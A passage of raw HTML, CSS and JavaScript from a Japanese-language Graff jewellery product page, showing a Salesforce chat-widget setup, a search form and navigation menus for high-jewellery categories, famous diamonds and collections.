d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ja';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ja_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>フィードバック</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE1697_RGE1697">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/store-list/">
                <span>サロンを探す </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/Client-Services-Landing.html">
                <span>クライアント サービス </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/book-an-appointment.html">
                <span>予約をする</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-ja/home/" title="グラフ ホーム">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ ホーム" aria-label="グラフ ホーム" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="閉じる">
            </button>
            <form action="/jp-ja/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='を探しています...'
        data-missing-error="
            
                
                    この項目は入力必須です。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="探す - 検索（キーワードなど）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="探す">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ja_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="メインメニューに戻る"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ハイジュエリー</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>ユニーク ジュエリー</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">ユニーク タイムピース</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">ユニーク ソリテール</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-ja/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">ユニークな作品</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>宝石別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">ホワイト ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">イエロー ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">エメラルド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">ルビー</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">サファイア</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">カラーダイヤモンド</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>歴史的ダイヤモンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">ザ グラフ インフィニティ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">グラフ レセディ ラ ロナ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">エターナル ツインズ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">グラフ ヴィーナス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">グラフ ヴァンドーム</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">ゴールデン エンプレス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">ダイヤモンドの歴史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ジュエリー コレクション</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>コレクション別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        ローレンス グラフ シグネチャー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        バタフライ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        ワイルドフラワー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        ティルダズ ボウ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        クラシック グラフ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        スパイラル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        スレッド
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>カテゴリー別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        ネックレス＆ペンダント
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        リング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        イヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッドイヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ブレスレット＆バングル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ウォッチ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        メンズ ジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>ジェムストーン別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ホワイトダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    イエローダイヤモンド
                    </a>
                </li>
